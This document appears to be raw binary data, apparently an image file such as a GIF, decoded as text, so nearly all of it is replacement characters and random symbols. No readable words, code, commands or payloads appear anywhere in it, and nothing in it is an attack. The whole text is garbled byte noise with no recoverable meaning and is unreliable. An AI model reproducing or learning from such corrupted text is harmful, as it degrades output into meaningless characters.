J��!��l�`�gnϦh*�x�-I�6�Ǆ2C����.#K���$�6(mL�&Z2�����/����o�N���vƠ	Z����,�R�!82د��/�NUv�X���( �VA�p�%)%�M�� &i`Ρ�Z���?�۲A��"`fHN�� ��vo�f��&����B``�NN0�ҷbB���N�< ^�������(�!NN�B�"�������,	��	+g�
k����>�0�pS�Z�1ǐ+Pa2Qa��a1��������n!4E34�p�p^�!c�� ��(�NA�:���2:lx�O!�0��J�K��3<`�	�T��L�1�o�.�j����hq�6M�/������<%O�L?���� 2O��A"��F���.
	�Q�Č�>b� ��yR*�����`5��VJ`* �Qq����B-U��0x�|� 3 m���{���1�*�����F-�ҫ2P�P"�#��"1�"��QJ�#=�#A�#���*U�ħP�6���H��� a2&� Xj�&����x�'}29�CK[�A(D`�f��v �xo]b+*i�*�mTH�>m+�2�d��`�!\A<��  ��=n ^��Ha^ @.�RWF�\A�DF�P���d 3en�<��

!������pUYu�+܁2'33i�VӰ��a4C���#l�?�	^��g4�ai3HN!N�àI��Gh��!Zӆ�>�[��[�5\�u\ɵ\��\�5]�u]ٵ]��]�5^�u^�^��^�5_�u_��_��_6`v`	�`�`6ava�a�a!6b%vb)�b-�b16c5vc9�c=�cA6d6   !� � ,    ��  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ┆[d���E��\dA򺥑7�#��L���È+^̸1a��#K�L���˘3?�K�]����s�8�S�^ͺ���Z!ÞM���۸ɲ�̷��У����9���ȓ+w,{���УK��V�� �����n�GVM�O��y��ϫ_Ͼ�����uJ�p�H"�;�ʽ�� Uzh����7�v���fl� �Vh�l^��R��܅hq��5L�(��bZ���0^�S"Vǝ4O��Y]1��c�-�(��G�5rG�vO�7�PFy`�RVi�zG�h���e��`�9�b�i�r����T{YwÙpƉaAr�i�m�\�%�u矀JFf����U�M姟�6�hY�>*�X1J�\�UU�v�)U�~*��^Zz)~p-�ϓ��:i����*'�{]�]�q猬�
k���Y�Uv1H�?��,��.�,��F��q�5���fke��v�b����n���ަ+$��{a���C-�ܱ��*����-��ޗ'�W�o���o���U^U$,q�Ol�t�jɤ�w�^����Rه+v"�<�*�L[ƻ��O4.׬�6��Kj��Ϲ����L�H�&t�L+�s�P��t�T{%�!Ue�3}Uw���^�ViQ�*�م����N�5�d����f�M�؆\�(g�����݀�Fg��s���e?�w�Gew�Q��8T��4���x�@#.�ۉ��-�oNzΌx�v4�LN�i��nz�.��C���:#��=0��|ʦ�a�S��#p/>���?��d������#Jx��[�d���򮿞%�~�	/o�SX3�����������!�� ��>�@�s{�u?�1o/���@�7-m
� ����ZE��̃�1ȿF�v�+�ێd<��OQ&[cح��vO��
_�5��P�%�!��P�� �N��#��((D�Ͱ�˺���w$��}KL���-�v�[�SB�,.ыP3H ���Q0l ��!G9��t���G;>%Ywt
��A:�QA�T�CR���t����� ⒗́&��Nvr���7F�7T�ְ�5���n����,��Y. *��.�Aj���@C ���4���� X�8����t�#���>X���f#O��n�����7�0�c����4�8���SX�� &U�@O&\EO��?r`��~Z��D���)��Bc���h���H4�� 7�� �/��|Ѐ8��ߠ5 �G�! qpA\Q�:̡	sx4"`$p
0 ����t *HjR�a�8UP��S�:ժZ���\ �jKZ^�'�	�*( r�����&�	GhB\o�":�m��Ʀ����d#�b�>��#)H�4�)ip�"��X��)�d�S\0�X2�Ԥh=��P���8%6Vy���mWm)W�겗���9&��>t��d+��wם}��;���v���lnt�)N����Cb��]4���J=�Y��)��J���2h�!�����	L��� �G=���޷� G; �G��   `YjP ��@�@!ش�s1O9�>��uD0��!@E��0GR����l �P����z���r���U����h�YW�"�/�:��3� �� ̡W�W�č��`��f�Q����5KH<:���N�dc��9��.x�1�XG:���h�AZ�r�,�)U�Z�ҕ昭Wi�]Zڗ!x;�S3�df&Ҡ]���֌�u��Ug��ѽn�ۙ�xr7 hȵ�s��Be���̛���S(�2rp�n�կ	��4��������<"&�@3#����=��9N��p�1
qV��9ԡ	>�`�j �*.������)Q}�S��c	(|��%W�jU���H��Y����	���?��|����qŽ���I�rb[�d��̄Ԭq�3�ٲ{F���RgFϕ%��;{���v�S�Ԏ#��f-+iIO5�P���o��_
s��u&�K�a�����Mp���؅���*�:��<�?��z^e���Gzm��)��v6G��`���C �m��1 iH`<��ȶ�}��s��؀6  M4� �7]�V�o��U?G y�h��c�-�q-e�����SE�Tjq���?�+xL���P�w���)�ܧ�7T����х�����8!�M�33 �hf�̜�>�]z�H�U��GR�gh6'�H�tPQgq�H�tt+�t����IphڀZn`J�dZw��]gKN�U`���J  �D��; L�4Ɣ	��L �}�kp�v�jrg�x'w{wk�k;�N��v30x�GO�æQ�O����Q����� ��.��fy���6>�u�m)� 0!�  ���� B`ou� B�����ƈ��o�|-VpR�|�UI�7v�T}��U�W}v�7V�wd� N�
u0u�VA�����~�weTF D�gWrf?cq X��Xs�,d��O�GXGj�g��gWqt����fS	o�gO����uI(u�`ZV�u%h��i []���Ԏ����i|�k3�M�\������U�sW�E��g�k�v�h���z�|�i�6O��y[���9�%�X�	q�l�n���Qh�-��f�_�P��li�������a�p{����po �>�A4 P pO�b.�cV% " GEp��p���pX��4�}FvqJƊ+5uq�$��SH F9ċa$F:D>�3�84�n��X>H��eg�9tgx4I��HxHyD��YI׌�0����DhNA��h� ��Z�K��J�vpPa[��i�%L״�ɴv��	 �wK�F��[��ل��h�9 L|�z@�S8OX�����R�%@��@R� ۖ3�)�P��p_p����P>�y1�Q
EP<@}��� -U�/E��i u�B�SrW!|z�� �Q�b�x�Oe�E.���g�5&�W���DKN�p V'�e�0�qlY��� ��sIFEbD=d�d@3�ӗ�78�P��yft��8Xj�F�HB��{��eH��H8�|vG�d+p�x���I��h�dJ��R��h����Y[��RS88xj�\��	��w����w�(��V�����[���*��9�i�vU15�������m�����)��&�Q�z�6P�� 90u�^/�!�;� � ;��MЈ�h�q$	
p*p�7��P �$J���n�ԗU��T":�H&�����duP-+��q!!T�Et?�C�0>�Z>:�E%��&`V���	�f�XY��t����8�NzGy�tQ�X��Z�yuX��`*u�  �x�b'va	��K2Xv�4��l�v� ��~��
Y�z��Q���W������Ԝ�8)�*҉^P!��z���7	  �$U`P� ^��	y�	��30	\;P`>03�� �aqP������ =ł�1�z��bQQU�dP 
�����a���Fc�PK�7�b��vT�
P��OQli+���H �NA�`TFyYDĮ0ڮ6C / Xo�F7G��shf���G?gG��S�Y ��(H�)~����d����Z�E�ia�Z�H�/�^���3�i;��8�ȏ'\̴������Y�;�8k��{Sx�Y�^�NA���I�0>��P�.�`0.��/�Q�5�&���0	�0m>@y�	RN;��
U`�q���B f�& �oM�bx��{}V)�c ��di�Ryq"
�����}�����' �K������� �WNṹXFuU
tC(t���2�P���if����i���jg|$H�� W��Q�IP��W�h�;��hi�	[�dUQK�K��Ȑa����部!�닾O��Na��y��k��i�4ɇ���6���9�@��ڒ�gy��	%�r(�жQ�  ����5	��q1.@��B�
o"&<���6�r��+���bUUpIfTi���kVڼ�9��C\��QK��Z�O� ^��jy���d0��<�$ߑ~-
�ƃBx��1z;|�ũ[q�) f>fnt�Ё����;Z����� 8@�P������Z��h�[�,�K������#�X�\�&\l�a!p��������7��x8=Ӗ��7L3ݐ7�\R!?+l������yЪ���{�,��T�`Fy�	����� P/���K��
Č�����L��rp|֚p��I�P٬dI����̈́+Vח������G�qf��PL6~O�0�o�~OQ��6{�C�C3���!��`��0U@�n�H�pi֌x�����ZhOс����p�=�����ǰD[_	����@�@�����E��e/}�D��ק�5;Ӝ�O1�9��L7^�i^ԩx��^&��h)`ˢ�gh��� @P�����g�c[pB�Ƭ�A`�i�DU�Wɕ�zKN�}
p0PVe����
V;L�N!Č�d���'Go��~�|$��-���CW��A(����`���Fn���xG��I�-��ۥͻhL��%��(�U�L�mi�ѿ�ҍtL�i�i Ӂ
�N��3K��݌�IL�`�Nl���]��1�Q��PM���uhy 螗y������U�����L�dj����pg�}F5��ᠮ�Xd�:U�w����~.F����(ʖ�eLLe�CD���NB�cD7�� ��Na3�_�gT
M< �MZSwh�uJ����%�ѯ��S�ѯYvߋ�%��`_na�G�9���	��ۄ�ij�4�)ވ�Op�����`����L��)�U��1��N1	��q��To8劐>r}p�V�b�|��\K�-�w����B ��p�5��P�O~�8�'����d�G��W�M�C�\W��6�s�?��.2_��`�i�����s�g���� p�U缋���$�ۏV�dU�4�`�2ؽ5-��t�=�L.���9��-�z�]��j�kNaԆgL �^�����/��PO�Q�m����/��0�_+ ��pS��x��1hprp�}����~�QĊ��mT��n����T���1�w}� (�

 '��JH0~�73�{���W1���M�q_�_ ���{�P%�=�w<�"��m����V�R��`7K 䨑K"Ĺ	h�I��M�LY裇\
B�9wn��hD���Ʌ}TzP���K���̌Y�%9_bɑ�ƗI����RhѣI�m���?p����/F�/�yj���ҭˣ��*$��i$� �ꌉa��^bB��R����V��	\���X�K�L�� ��ƍO�<��Ć0]�\������6?a��K�
���F��&M��@R�_�#H�1�	�qF�ɼ$�|yq�ѥO�^��u�ٵo����w��ŏ'_޼�i��s�7o�ң���w־�<�(Q�� t��m��Foܨf��q�Aj�������o�4C�I��P v�� >Rȃ��x�����:J蟐H	%y\�8���C�t'l(��i�(��#j�����)n��%n|���C�i`x:��8���n��Łmn��U؂d~�c>���Ͻ^� ��(�����04����2s�2!&�5��n�x	��T��5Mx���`�����Ab������~`��1���+e>`�vXb�5�Xd�U6:����Kp��oYjcj��<p��Z�#�O� �gx��f�q2j�A�P�
/���=,��F$��t4�!� <8šo� ���1!#&	%�i&&�2'%�9������,�+�t2�,���=�^��AV@$�8����Nt�$�V����p�O$���69�ʫ/� ���0��0�L�GG?�0RI'��1�6�{I-k�T�L�K�~�(���U�@"`�u�l5�]aj�X�U|q�w�q�#�����<�C|�VJɋ͹`�x��8\4��%�?4Лq|����B3Ԑj���_j��(�
n(�L&Jc���i�	>i�&��$�����;�d%y09&�mB��bXه�\���b��&q��a< wtd/  �hB�����*-�z	���d�P�1�8E�l@���$��A��Re��\q/xj�)M�܆�ט�Tu�Ka �#�
	�!�)br�^�W0aDs�A�atN�Kdb����Qn&�b���|���V�L碆���#�T'�s��u�z��qj�#B�����Ҵ04�� i~G"v� �[��H�8�C�C�j�H�=���6�!��h�:݃ɑ|�<�c5!ٔ��,�#���\���`���$P5����#�a]�3G�M�`���	���l�F���/r�������#^�i�B���8!
� ~s�����1���0/08�6]5'���� �rhU+[%���"+�xP�&T�=�S��� &%
C�S�/6$bT�
� XR\�b �@Zرэr����دn�_�s!i,���� | ���ӈ$;B#�������J$��I_��(�g���Km��ҷ�x�^z�$j���� ����j��0@B��b@W�U�G���@J�/��@aCSANm�0B�A��m�Cr	a"�;n��g�k`�wN�/vk���14|
����sXP]��? C4,z[��V������ ��3�x� �1�-	�G�gI�z�?% i�^�u���G:���������dy�;��h��H�����  Ҡjh$#5ʈ~�{��6	Rt�Z�N�$j(�Ȱs��	��V�	��  4@���W���	 6�l� 7p
8���nI���z/STa[��Q�G���PxGpv�����<�����̩(����y�M��vD��j�B�I��|\4�Y�kn(��-�rl��	�В>|�!�F����?{n��a�v���XP�"d�nԑ_坬���H@�q��¢���A���P� ���.V��8���?����M�����2�\yAd�	Ԡ�p "j�DR 2����A7@�P'�a���`ݚZ�QM��
]a��Y�0�Na���n�C�]a`H�Y�@��0�'���'-syN�A����v��0��Lg�g\��} 8���H��8���@��h����tR����vW����khZ��52�Ջ^�d:��>��wȅ�!߈�wM��L�?r��aLHP��'}2�%�0i��zm˯�U	\��Xe��tb�A�����e�A$@v��
X&nƠ �8䎚�^Y�ʔm��@�Ёo�ư0���}�ق�ri�&�H�pʞ�̟��*|"���k��#D���H�ɍ|�'�Y������p�R�PAC�-���4����џA�|�����-Z�A/����5��m@��z7�����!� ���:�Ӻ� ;�"���q%郎w��y ��I���I���
� �N���m�m�x�a��k�w� ���:P��`� H��p/������� �X� � hi?���ط��i�[���2M	-Ѳ=�ۡ� � ("283�"��!�-F ��C:�C�r���Ӓ:l��9�>*�4� f+��3�2?E[�p�ҳ���o@�>�,���)�4�P�> ���:j0k�9G;E���0@����Dp&9��@.i/�
{�҅c� %`05��)��p���(m(�jp �8u�pȆ:܈ +�#X(P�:p�!¦!©Q���	��h��2����DDӣ��a�Ϡ
����!8� �;&݈�zڛ"2����8���ʕ�C��H�d"�)�"����|0�:Dl�Gz(=J�DlXƜ[Io���9�
/ۑ�1s����uT7��4MӾ� �4HV�4���9G�I���8��K�;��K�\z����	�
H<J��� DP�)�5Pt����j?D��fԆj��0���p���h�.Kb
��AG����h�}�D��&̈� �����o�Gӳ��ї=�=�ȷR½Ǻ��c2�X�&i衇�C!z��3�H��Mݬ)ȃ<���N;����4DI��<I��o o�xȹ�j�IG|4������6��°Ě�I��)���O��Pd6؁0�� �ú�1�U�J�p*�����$���#�9'���@D��B@�P�Z�5�8�)P�P��@��F�:f��>��a�lX�lH��<�Ѝj�1h�ɠ�rT�=�����ÆPBq뀺�	���L8�sJ��X!�З�"MwČ@�<@Y��pц�!S�M�YC�rC ��_�M3=S45)z��pDp����:���� ˣ<B����h�����Ό`49ř��l�!���I(��4�?���a�48�?0�l:���#�V�	�t*�,�#�O7
������D�e�Q�Ku��
�P`Uwp˖Q� ��l(�o��l�TH1��x�#���!�>�������Dp��ʄ?!RM��#�G%eҚ�΂��(��"7��r������0-x8���0\��JS�mX��)���3�$�>�C�;I��=��|I��hI����|�B5�E������bT�А
�2���nH!��{��oI 8=�l�>�Æ�	�̘X;�T혏���� �r��OK[�Q�K؅0_U`�Pu��b���I0Rp�k�kH�h�Q���<h�lML��V/p*�,8�k¾��0�>Ҵ�h�z��sJ���O�,�H����؈��`�١&X��Z��]"¹���]�uX)r 
`%%r������&cG��<����l���a^�=ٮ3��rG���XTF}	��0�5���D<��H㴠�كI�a�:�o�z�#@�JL�\@���h�&�hyO�T��]8���c4�`�ƒ�
ȰxIkXu�k��b��J����m�V�PW���D��#Gt�7��'�	��%��ӻ�|K|�Q�����׼��;��\Y�.u][Sْ�]��۽b,�H)��s̭����?���-�yL�������A� kx��No�.����{Dz��n�ޘz	K��Ś�#� ��YK�Do�Y�e4�b����5S�O��_���2�5 ����y��1<�TnЯ���f`�MƓEA-�ph�aH$
8���h�P��ء��'��!��c��x&g:v�:h�ͣ?����P�IK!�"!N�	b�����ـ&۠L%��ڧ}���81-�,�g{�H)
"'԰��<�(c��jh�pp8�c:�.j�	�rٗ�c�>��@�D��K��<��~�4i����A���:o�d��d�U�UM�2H;O�*c�$H�T؃SnPF�E�M۳U�/8�p�)?mD0�DBlp���e�@'!H-�x�r6�.Gn���cr@ MC �L�q���H���a�U��،��q�|'"�yZ�<	�&�=�RS ���5�b\�8�gȎ���篱�:��26c*��.�LF!Y	n�[�� ��`?:ʆ�~ԙ� ����sO#�T�LX��E����JT�����\R�A��O�%���$H�����Vv�c��
U�H۴�5��D,�hj0�a������m�p�!k�!+�r�!G7�8&�s�:���>��ȕk%��s��x�A��"�=@A�U1����~b2P20�jlz�lq5�"���Ú���!��AY^op`�s?sDFCm8zh�������G�ޣ��4Cƈ�-P{����䩀߮�K�d�Vu`�
�ȉT���ރ�Fe2/�(��N[
�/�n�[�jp ��	�k\�u��oHQ�0�X�ﴀ*g�(XM�v/؀nZ��lJ��:���?p&�/�H��0ܠx�	�07en��]@0��p7�g!�puX�-'�JI�����lNO�C��9oH�FL?��^����]Ԙ� ���&U7L�4�S�O+i(����������b�O��0@�s��i<HwuOw2��P�.7�KD,7� ���;�s�dm�0�q��Wq��VW �F��>�:
��At��I��A�Y�x���~vq��"ݘ�&�h��6}���RZ���^��u���'�u�QO����8� �8h�[�l���8zD��h������	���(�f퍴H����&W�88@�K����#	�+/P��q��r7w1{�V5PwT~�)@�^MKz���d��� ���<WTk0	/��qK��h�� �Lc�H�6 B͈��P=�S�]��]*�a�˵7�3�2a*8|�'�ؓ�FL�-�Jy�(*N�\�y���}%��ƨK�ÿ`��(�*{^�лs��C���`m������y#��`��U�/OT�܎����;�	�&{�� DP%O N)_n0߃s�{1�{��	
�$��A�8\x���:kٲI� 
�#M� �xd�9^�@))BD��;�� ��(ЬY3��:w��)�9B�!�g�(��J�m0z�єR����ђF��!� H"����2FM�c�����e4+޼z�����/���.l�0�Ċ�3n��1�ȃ�Q���%V!�%s�|��g	-��<�J�lլY����kj{��`t��o�|���w�m��r��B�C��Oi�ĉ��	�w�U��(���l�)�a7Oy*����}�${��I"�~y<�����K	6$�9�u<��MC�#E�t#�
���?Gh�QH0��I'���	��d�6��5��$�N@	5RJ٘�GA�K)Q��U
\�χ^ٕW���?e�Er��[?X9�Y�l��]z�%�a�9�&�e��Oe��(�QB�y&�{����aV�Qo�yKP0%�k-���5�^Î���&nG���7�H��^�w\�� ��r���Qw]v}݁�w�a�O��E6��0�$�pk*�2�|�ه_~�5� � ��&+�73@G0��?��5tp�Gi0��!�!���I��"�솀Ӌ��8�QE�x#9��#���6�Z�c\GM"C�!o2 WJ\%]g�y1�k�1�{�W��m��W��1��e��Q����i1����G���5�a�b��*@��\3c7X���9�!G�^M]��7�n*9!��J7�Q��ݩ�}�OxX�Z�SX3I��1�J��kF���h���?_��6>���:��7y��-�6ND���ێ�Q~�E�F��ROU��o'����PA�HVK���S�@Ձ�1�Sr�~�ە#�$4���3�V�V���!3�	��[=��kg��H��ۏ	U��~�y���`S��:%����\n�K*�ip����~�sL  ��v���q�c#[x��*u��/���v��oz{��8PY%��$W�q8�!�X�5$�|]Wq����1�d$�]�����$E��9��m��&��MV�"��&)��������dB8
�R�1�K\ 2�
FL�ry���XL|v�#�G�uo[_��f�ؘ�`}l2d� 3$����+6|ƚ�-9A�&�4���8|QW7��
0k��^����U���J�	 �-��f� �:h��p�!!0��I `!+@ܴ �M$�@pjns>,�E�ÔЋ&��9��%&��Q�$X7#+�+_YT�Ӻ(�yEH��
�hF%�%`,���9b�Jga� �Ѕ2����Ut>��i3�{S"#�Ȍe�~����I�O ��$&}ÿ� P/-����X�9+@�QT�ʽ�Gp��:B�<Ƞܠ������
m�s��r թ�@��[�'�0�Ʉ��b8�X���P5�@$��h3����AĜ�C6!�)��	,��}=�8R��	�(V�M��x�����,��¹��aA�,"��hT�Js|��������=�� ���,���ʝ~юn4}LIB���̤)MiԴ�,�|�T(9��� /:e�Q��JV������	 ජ��W�I�.]�T��������8�c��W���u"�<A>������\>��pr"D2'��^'�`�����E��
l`²��X�S���*`�\�Q�ա#(�a���4��<��V.nq-�c,�w�{��UI�����m�4��ٚO0Z�D7��%ַ�]��8����œ�] r6�t��
|n��骊�?�B6fp�<��V���|^_��l9�B'΋ި��	�@��Edr�(�&R2$�7
�?�$�m6e�r@\�e.X�vpS$ay�+T^�+���}AEÐ�QVⵊ+#M�G"Є&��ra^\v,�a��|����#cc��2^0J[��V~ҋGÇdIa�Q�J�W�z嗶t��=�����M��^�
�æ�M<I@�ԁ�#o��?�|���/w{jٔЉ�t"�z��T�M
��� �aP8ܰ�k����:���#-Qq��in.�D%��;� �n����MtBv��u�J�pR�a��/�5�<$�����_!�߈3��V��Cm��eW����Q�f��j��4L^Ri�^�&{���|����.���&9�q�N�2�z�����@8&���>��.yg����������<������Z�k9SR+KG�ꕏ@!�)�[O� x�B����̀����]�S�"yQ�(�Tׅ��a=ҫ0������dx�=�����8E.p���/��g�Ƴ�����8��_�m�;*��v�I�o�~4��C�X���הUb�	�7���V��ҽ�P,�#̀�C<��9^�R�a��y�5"�8 1y 8�	Z\|������J,����W|��@�P�[	�	��xA\��9 �垧1!��X��R��p�	l˶,��H_>���G��X��Q0���ŕ���!�	Dɟ��K�]a��a�}��������E�l��`�&E�J���C ��"ΝqP�n ��$�Y����M9��T��@ �Q<UT��(Axx�*��`	���@�A � ����@|�ÃH��� :���@�<�ȁ���^!T�U4!#H��P�*��9iC�������� �6��̵�҅ظX���Z֣=����̨����?��Q�ߍ��ܖ����|���"J�B:d�`q�Ub�^h���?L��)PtY"*��x��X@�� (6��a�}`*�"+�d+^"��yՀ	ā�������:�C9��Q�:p�0F��aS~@IpE�a�l� P@�Y#�0�5�h�u��D���΅�HJxT�����Q�Q���5�Z�a��#_��_NF����Y�����ME�l��!�صeڥ�8�"fQe�Q\f�޽�	ǔ)�v�GŘI�JP�P�#�@J�b	> L~ M*���f��$	z�@B�	Yܴ��P&@9�Q� �4�@Fh��̆<݆�H@E�M X&�-zeX�Y�S��=��R�e���VV�*�e%݅��H]��QX���%��_�a�l�2��]F�f���>N�>ٶ���N�H����&l�Djh�E���� b��md��^��)f�$�6@G1��MF�K�&֦w��m��+�@�ـ'��0 0D|y�8�:| r�#0~@6\A����)#x��1�#���?T��v"�
��w�e�u��%s�Cꔧ��'򭥁� =�S�hE>婸AY C�EZp�[�����#D$���ڡ`F�J�OB����_������e�۩�q� �r�P�����i��l����M�Q��i�V��Lڨm�(����
����)|yՑ�C�*�Q��$@��:���E@�^X��4!AEt���w���v��$a��8��K눣;1�Z��c[:Vѕ���N���?Ч��'~E*�&l��r��9�!K�!�h@&��iH�z��<h��Dth#zh����X�� މ��l������d���"��&M�����J� ��+�Yp&�7'�~���N+��A�:d�xA���2��5��H���鹞-��i��i<�g������:E�����:����`Y����� ��*,���1l�a��-�Z�h4n��-��E"!(��d��D����L���ǥx҆V���}�i�$�$ͪ9�vn籒�����nQ�&"4@1��T!�.z�&��Fm��X�P6X�X�U��D�j��%�n/��)- !-,X�&ѻ�+P,���c[�{F�\�Z,��}�e~.��o�%��&^,��zZlB>.�Qh[&椢��@A�H�j��.��&��'-��<��*���?��?d�+�@�2@	����"M:����6�?tB
�A�T���`�������.��`8��5,�ȃX�9PDo�vr����ᄯ���9��������Sh�<�ΆI�E�\F@�E��X~����1'�>�!Y]�An�DE��q�"fK,�&0�z�ǲ�9�LVp��Rp#3�$�n����EH��4��@����J���,(�p i � ,��Q��:�p�����G
�C8��zÃ4�5�Â�@�� ��MJ�;@��B�bq���"��Z�Γ6ϓ��Z�y��Q���D���~Ʊ:�3���$h�q�a�� G�a���! ca����)U���@\e�7�pd��A2�A�Q��A�i���"x��'��+��+\�
�Sm�����/���0��+�����K+.�M+�.:DC��54/���{E�&3Q53K1�@3�jq����e�6ss��C�!��AಳWuj��^0��*VT,�qK&�N�@:��.�!�,k5�ZM���^X A��&0tB�L#+4CK��-�h�Eo�Ru��5 �+t@7`Â �/�*E����"(�0@K��x�4-�?H�޴M��9�P
�:�C8�3� "$s�u25�&�R;�����R�kc-�T��Uc�8�/WGOA��u_�Ƽa^�5��.VG3�[;� [��OI����eLS�E߾cx��6C�a���a�a��h��i���I�� 4��7X�e�Wy�0�pvI���*"���6o��8��?0�:��8�6N'kɶm��h�P�@о�oǸQK�R/��6uo�c��v�s�鸠q3��v�9���v�w��~۳y��y�u�ܭ�r����{c������D`��`+4~�7C�6_������� (�P�/��i�n
��*��誠�?�P��C��k�x�����~�/Kn#�����˸ou ���x5��I{��sϚ8#��ߧ��W����K�v7��%[L�3y'0#�!�w�NHhyS^Vߦ޸�/�P��C�`[J�v6I�_[�w��^P�ab�tr~��7D�OvS�/u�K{�mn*A��	� ����	���#z�Ñ�8Ȫ.;���1�j��'�6���QC��)�����6�E�z��-�2�����o|c��Y�uY�~�D�����B���s���H�X�������D�<��H���E�px�K,���y�w0�����R~L����HvgCM����^���ߊ�4-"�����A�+'� ��;M�'����� �"�[��_z|�74;sS��7ji�x�d=���k�E��'#�r��O>`t�B��)��|?�:]���Xy�:������X�<U��]缈�|�	=гL���:Pt��>����l�g���O����x`���a�h$���Q�t��A-�����?:���p��8z���M��ݧ����|Q3�|� N�\�yX�'�"Ī���C�H��ph�#2��U�xcF�9v��dH�#I�4yeJ�+Y�t�fL��h�<q�DΛ2y�ĸa��C�=��h�KE(�T���"�HU��*�[�h�����A9c�F8r�a� H����n\(_�¨+v�(M����W�����S�qbŉ+bq�2�=j(�4%Z�hslȦ�ݔ/���0����*e(�Aj�
D9,�VS⋸/	$\��]p��}(W�x��a,�tiӷ�;��C6"5�������ɓ�q��
�<֫������B;(�
%�A���^�H� ���	�2�@����|�%���
-̨&�r���9
��;*����
*�T������1�BK��"�k��j�����ȥ*,���Y�Ĕp�ȢS�/�@�@��L���@�H�紌d`i�
X�`�hӆ��Ns @sP��N;��k�	�9�(�δB�!D�a��{���C/�(�tІl�f�:,��ӏ?��� �c� d5�ih��\uݕ�^}��i�IԊ��¢D� �Q�Bq�����E�`p5F#�1-Y�z+.�ՑźL�F���/Q�*R,KRI?��"�$����)��@2��-?�����H	2�x�L:Y���,��+"!�s�ܓ��CF!���	ЊJ��BEQEɃ�f�$���CϽM)��S�6��Z���?�Z��:�qV�R@�ꪭ��yv��n���w��'e��`]h��j�j]DW��j�:G���;Ei���m��&K/NdW�w�tL���]�^|����-S'2��a�9D0�`/+
��Qr\ �PDV#ak�ⷎ��S�Q� uNN���*"�e�]t�������Cρm�����p�꨹�z5F Tzi���	Y��	��_����o�kb+�i��[���FtJ\�+!r�G����#�|6�U��6�Q�*l\���.���/E��!�I����*�JPb��ƕ��9L]�F�0ӑ�q�PB^4�l:3�B!���CAE�l��w(���7:�� f��Yw�S��y�y7s{��m�@(�F5<����T�ۖ[Z�����2b�4����� _�5���0�\�ٔr�Q�Zt�IȋH���j�;B��*�Oa�U$X.]+ny�T��ɾH�6`�w/�k���e�� C0�	�D��?yiP��GҸNt����av;���;&�t����ց2o�s�ûbՉ���;Y�?�x3��=(�>�h�j�C ����&>��ZJ���`�d�17P�D)ZQ��ϐa�I"/Jf�h\m3%����enD������ŕ��_*·����l�J��R��*t�L���-)r��\�.�dBJ��	���f<W�c�)�k*]��̉ɠq�E5M#�.�.wJ����Nc�p'C'tVF(v*���bG u�z���q�>��2�l0(A�5��x�"߻Ca�i ��f9�Y�JȐ��Ȇ>����#-i��r��--�UnD�=Eq�*R���[g�2��.�JF�YCU�Q�j�[�_��6�iH�"��\�d�0V�It�GF�%� �	��3�l&18�E�=6t��d	��~ձ�ro4+[����w����^�Y�,
�y�aÁ�.@ 8���U0u�dB�g�.��-�Y�b{$�`�	��b���^�^I�R���-���l]j�� W��U���ޞl�%eE���S$@��)A{��b-7	�u�s]J��_4X�!h ������w	��Y�׃�4/4�K
8�JP�%�		�i���@|�ts�58��~�{2*~:��?��	z���~u������#����7p��2j�YB���H����y�k�__ԐI�}--/��]xmb4@����ݘ��#Ce�E2[����wɸ]P�-)E���X��X�ȫ*�,�k�vsRo9�2�r
S�F1�̸�s��b������xV�c�L�X8pV���)r�V���8r�~�W�]�4����iQs�#����*R��:@���>��?���@�ǲ���X�OE�2�#H�J���ԩ���۽� P�� ���&m��=�A�r �����a�x�%0�!��,� 	�)5-wo����[����
=0�ޑ�7S��oJ�@M�\h�tL�]��~����I5�� 
ds8?N�i������)G�xOrJK�*_yE�̗ۼ%��g`�C�/L!�갆�%�l��Tc1�Edt�j3��iZ# �����ߚ�J������>�7����>��'*�ը�q��r@ ` �؂ْ�>Z	��N�BD6a6`@�(�m��N)��D2b?��ʲ��F\��$��,�̚j
��`
$���V$���(�dhP����:�Ir@����J  X�� �� j�	�
w���˘|����.m�0��<��o$f $`�9l�� �-��$��P
�ÌnĎFp�� �M�!�Q$~�-'.�������d �%�@j@N`� 	!��uKY�B���E��l��(�����b�o@` EP� �D���m�)��`*���3�!����J��q�
��K�`
��! �~#8�0�	e
�C
K�"J���ɜ�����9�a��$�	��
�0��!0�����"�"
�-�f�l|4o�!%
�D��ll���!���'d�	r D`Fp�@��tk>����c%O�X�d~�f�glPD6b�f�I�)��
V�wQ_*��~1^0�*`��J� D@����P����(� "��a�a����09�"�����"ұ��	�Ӭ�"����0�$��W�����b���7C ��S��!��@�!'�2+#�f�O"C���>�L��.����d������Bq($��A%=�p/%M�"�"lzS��g{K�SV�#��G�p6�ur)	�@�kw�2��2�	��J�mKP�w�˻��<���Z&	�@fG�\�� ��	�+�1�֒-K�&��*-���J��*�����<B���8�xr �a��/ߠO09�
�
s,\Kn6iĮ@z�i��)-SE�W4133��(8��>�R 4'A5��#QsV3/��ȶ·�l��n�6�AI�Iq�cd�7�8�-b8+�?<#�M'� b��LL�S2ƴ��-�``�� 3�@`.�@,��a�+�'+�I>� ,n$�H��a,�������S���?���J4���"�"�pA��A!T��:�A.� �Cc�1�@�epH@PE VXTWw��\��bt"_�Fq*@-�XE�(HoK)�D6��� UI������!���������4
#nK��#��+�Ѐ�^��L���a8�����SN���N��s��hOs��
f�.�,��3 `	��*"�5!����B6@+S1�����E�����Db(0�/�ڰ7� bu���,�p@r�W�i]�E��}�F'!ZC	*�!$�E�*��06�I�ԭ�![����Ul�5[�UI5�k2��D�\���(@����.^�vJ��\P~�~�J4�J�0�bN���TAP@���B-aʠf?@z���v��a�� `���?+�,��J�w�c}/dg7������4R�"�o5>"T3"Bc���CU�%�s��`g��V�C��.� �V� i�W{7kict>|�X/Q��A"\��k	CZ�*m�m�[y[+Bm-TB�����b�"On#+�J,# k?��A�`L+�L��:�K"@p3$�;�g5��bD@� t�Dd���D�"�s������r`XB&8Ҳ�2"�x/z8vInv�Al��v+�d��.��S]�e/�xf���x��"����Q�$�E��{F��@���W�ǘ��67�A |M|�� IEUnꓴm6�m��Z9���"��[�S*"%qB�6$8���un[��@:�(���́��K�1TP�;Y(`^
